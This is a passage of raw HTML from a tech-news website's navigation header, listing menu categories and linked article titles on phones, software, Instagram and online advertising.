                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/">How to Downgrade iOS 17 to iOS 16 Without Data Loss</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="15 Ways to Fix Cursor Stuck on the Left Side of the Screen" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/12/15-Ways-to-Fix-Cursor-Stuck-on-the-Left-Side-of-the-Screen-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/">15 Ways to Fix Cursor Stuck on the Left Side of the Screen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="TOZO Open Buds 2023 Elevating True Wireless with Featherlight Design and Supreme Audio" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/TOZO-Open-Buds-2023-Elevating-True-Wireless-with-Featherlight-Design-and-Supreme-Audio-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/">TOZO Open Buds 2023: Elevating True Wireless with Featherlight Design and Supreme Audio</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/audio-editing-software/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Audio Editing Software: Top Tools for Post-Production and Sound Enhancement" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_4-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/audio-editing-software/">Audio Editing Software: Top Tools for Post-Production and Sound Enhancement</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Top 10 Mobile Apps for Photo Editing" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_1-4-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/">Top 10 Mobile Apps for Photo Editing &#8211; Unleash Your Creativity</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What Is Hi-Res Audio and How to Experience It" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-744x375.png 744w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/">What Is Hi-Res Audio and How to Experience It</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://techywhacky.com/tag/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://techywhacky.com/tag/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://techywhacky.com/tag/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://techywhacky.com/tag/ces-2017/'>CES 2017</a></li><li><a href='https://techywhacky.com/tag/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://techywhacky.com/tag/ios-10/'>iOS 10</a></li><li><a href='https://techywhacky.com/tag/iphone-7/'>iPhone 7</a></li><li><a href='https://techywhacky.com/tag/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/computers/">Computers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Exploring Different Types of Computer Storage: HDD, SSD, and NVMe" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-3-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/">Exploring Different Types of Computer Storage: HDD, SSD, and NVMe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tips for Optimizing Your Computer&#039;s Performance" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Tips-for-Optimizing-Your-Computers-Performance-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/">Tips for Optimizing Your Computer&#8217;s Performance: Speed Up Your System</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-productivity-software/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Productivity Software: Essential Tools for Efficient Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_9-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-productivity-software/">Top 10 Productivity Software: Essential Tools for Efficient Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/applications/">Applications</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="6" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to become an effective Instagram Influencer" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2024/01/How-to-become-an-effective-Instagram-Influencer-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/">How to become an effective Instagram Influencer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/12/5-Instagram-Insights-Each-Web-based-Entertainment-Director-Ought-to-Zero-in-On-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/">5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/12-Ways-To-Fix-‘Something-Went-Wrong-Twitch-Login-Error-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/">12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Use GPT-4 in Bing Chat with Multimodal Feature (Right now)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Use-GPT-4-in-Bing-Chat-with-Multimodal-Feature-Right-now-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/">How to Use GPT-4 in Bing Chat with Multimodal Feature</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Enable Windows 11 Mica Effect in Google Chrome" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Enable-Windows-11-Mica-Effect-in-Google-Chrome-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/">How to Enable Windows 11 Mica Effect in Google Chrome</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Discover the 10 Best Google Play Store Alternatives &amp; Similar Apps" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/10-Best-Google-Play-Store-Alternatives-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/">Discover the 10 Best Google Play Store Alternatives &#038; Similar Apps</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/security/">Security</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="8" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news8-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/">The Warby Parker of hair color, Madison Reed, scores new funding and a CMO</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news9-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/">Shopify CEO attempts to defend continued hosting of Breitbart&#8217;s online store</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://techywhacky.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Techy Whacky"data-light-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-light-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-dark-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x"width="510" height="56">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-91 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/review/">Review</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="9" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news5-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/">Fujifilm X-T2 review: The definition of a great camera</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news12-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/">The Analogue Nt Mini is the perfect NES console for video game lovers</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/">Using a mind reading device, &#8216;locked-in&#8217; patients told researchers they&#8217;re happy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news4-360x180.jpg" /></div></a>
                    </div>
